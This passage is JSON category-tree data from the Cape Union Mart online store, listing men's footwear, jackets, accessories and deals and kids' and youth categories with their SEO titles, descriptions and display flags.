Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Footwear Accessories","id":"men-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's footwear accessories at Cape Union Mart including Insoles, laces & more. Shop now with many ways to pay!","pageKeywords":"mens footwear accessories","pageTitle":"Men's Footwear Accessories - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Footwear","id":"men-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of men's footwear at Cape Union Mart including brands like Salomon, Caterpillar, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens footwear","pageTitle":"Men's Footwear - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Down & Puffer Jackets","id":"men-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's down & insulated puffer jackets at Cape Union Mart. Shop now with many ways to pay! Passion for adventure.","pageKeywords":"mens puffer jackets , mens down jackets, mens insulated jackets","pageTitle":"Men's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-k-way","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Softshell Jackets","id":"men-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's softshell jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens softshell jackets","pageTitle":"Men's Softshell Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-softshell","name":"Softshell Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Jackets","id":"men-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's casual jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens casual jackets","pageTitle":"Men's Casual Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-casual","name":"Casual Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Jackets","id":"men-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's feece jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece jackets","pageTitle":"Fleece Jackets - Men","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-fleece","name":"Fleece Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Rain & Wind Jackets","id":"men-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens rain jackets","pageTitle":"Men's Rain Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-rain","name":"Rain & Wind Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Jackets","id":"men-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of men's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens jackets","pageTitle":"Men's Jackets","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Caps & Hats","id":"men-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sunglasses, mens polarized sunglasses, sports sunglasses","pageTitle":"Men's Sunglasses | Polarized & Sport Sunglasses - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Wallets","id":"men-accessories-wallets","name":"Wallets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's wallets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens wallets, leather wallets, travel wallets","pageTitle":"Men's Wallets | Leather & Travel Wallets - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-wallets","name":"Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's outdoor & leather belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens belts, mens leather belts, outdoor belts","pageTitle":"Men's Belts - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Beanies","id":"men-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens beanies","pageTitle":"Men's Beanies - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-beanies","name":"Beanies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Socks","id":"men-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens socks, thermal socks, mens hiking socks, trail socks","pageTitle":"Men's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Baselayers & Underwear","id":"men-accessories-baselayers","name":"Baselayers & Underwear","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens baselayer, mens underwear","pageTitle":"Men's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-baselayers","name":"Baselayers & Underwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Gloves","id":"men-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"fingerless gloves, mens leather gloves, mens gloves, ski gloves","pageTitle":"Men's Gloves | Leather, Fingerless & Ski Gloves - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Scarves & Buffs","id":"men-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens scarves, mens buff","pageTitle":"Men's Scarves & Buffs - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-scarves","name":"Scarves & Buffs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of men's outdoor accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens accessories","pageTitle":"Men's Accessories - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Extended Sizes","id":"men-extended-sizes","name":"Extended Sizes","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's extended size clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens extended size clothing","pageTitle":"Men's Extended Size Clothing - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-extended-sizes","name":"Extended Sizes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":2,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":9,"pageDescription":"Shop a wide selection of men's outdoor clothing & accessories at Cape Union Mart.","pageKeywords":"men","pageTitle":"Men - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-men","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa5500201\u002Fnavigation\u002FQ4_Men_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw39cea7d8\u002Fnavigation\u002FQ4_Men_Nav_Mobile.jpg","link":"\u002Fc\u002Fmen-new\u002F","target":"_self"}},{"categories":[{"description":"New In Kids & Youth","id":"kids-youth-new","name":"New In Kids & Youth","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-new","name":"New In Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (3 - 8 Years) Clothing","id":"kids-youth-girls-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Footwear","id":"kids-youth-girls-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Accessories","id":"kids-youth-girls-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (3 - 8 Years)","id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (3 - 8 Years) Clothing","id":"kids-youth-boys-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Footwear","id":"kids-youth-boys-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Accessories","id":"kids-youth-boys-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (3 - 8 Years)","id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (9 - 14 Years) Clothing","id":"kids-youth-girls-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Footwear","id":"kids-youth-girls-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Accessories","id":"kids-youth-girls-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (9 - 14 Years)","id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 